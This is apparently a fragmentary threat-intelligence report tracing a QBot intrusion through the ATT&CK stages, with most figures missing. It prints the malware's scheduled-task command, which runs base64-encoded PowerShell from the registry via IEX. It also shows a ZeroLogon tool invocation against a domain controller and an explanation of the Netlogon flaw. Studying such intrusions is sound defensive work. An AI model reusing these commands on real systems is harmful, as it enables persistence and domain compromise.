
Summary
Services
Timeline

Initial Access


Initial QBot DLL execution beachhead
Execution


QBot PowerShell analysis



HKCU:\SOFTWARE\Pvoeooxf and discovered that three keys were created containing base64 encoded values. Decoding the values resulted in:Invoke-WebRequest PowerShell module:%APPDATA%\Roaming\Microsoft\Fdopitcu. The unsigned DLL, with descriptor Cancel Autoplay 2 was executed using regsvr32.exeHKCU\Software\Microsoft\Yerqbqokc.In addition, a new instance of explorer.exe (32-bit) was started and injected into.Persistence

Scheduled Task/Job – Scheduled Task On Beachhead
schtasks.exe /Create /F /TN "{97F2F70B-10D1-4447-A2F3-9B070C86E261}" /TR "cmd /c start /min \"\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\Pvoeooxf).yzbbvhhdypa))) " /SC MINUTE /MO 30
LogName: Microsoft-Windows-TaskScheduler/Operational EventCode: 106 Message: Task scheduler Task Registered
Privilege Escalation




ZeroLogon (Beachhead –> Domain Controller)

C:\Windows\system32\cmd.exe /C cool.exe [DC IP ADDRESS] [DOMAIN NAME] Administrator -c "taskkill /f /im explorer.exe"
“In order to use AES-CFB8 securely, a random initialization vector (IV) needs to be generated for every plaintext to be encrypted using the same key. However, the ComputeNetlogonCredential function sets the IV to a fixed value of 16 zero bytes. This results in a cryptographic flaw in which encryption of 8-bytes of zeros could yield a ciphertext of zeros with a probability of 1 in 256. Another implementation issue that allows this attack is that unencrypted Netlogon sessions aren’t rejected by servers (by default). The combination of these two flaws could allow an attacker to completely compromise the authentication, and thus to impersonate a server of their choice.”

Over-Pass-the-Hash from Beachhead
Defense Evasion

Process hollowing explorer.exe
Discovery

First Discovery stage on beachhead
